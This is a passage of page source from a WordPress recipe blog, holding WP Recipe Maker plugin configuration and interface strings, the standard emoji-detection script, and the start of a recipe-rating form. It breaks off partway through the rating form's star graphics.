wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"42533","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b26e3d295a","api_nonce":"c9bcaf6d49","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768942544},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
